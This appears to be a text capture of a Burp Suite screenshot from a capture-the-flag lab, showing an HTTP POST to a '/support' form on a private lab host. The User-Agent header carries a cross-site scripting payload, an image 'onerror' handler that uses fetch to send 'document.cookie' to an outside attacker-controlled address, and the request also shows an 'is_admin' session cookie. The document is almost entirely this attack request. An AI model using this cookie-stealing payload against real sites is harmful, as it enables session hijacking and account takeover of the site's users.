 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:<img src=x
onerror=fetch('http://10.10.14.136/?c='+document.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=a&email=a%40gmail.com&phone=123456789&message=<br>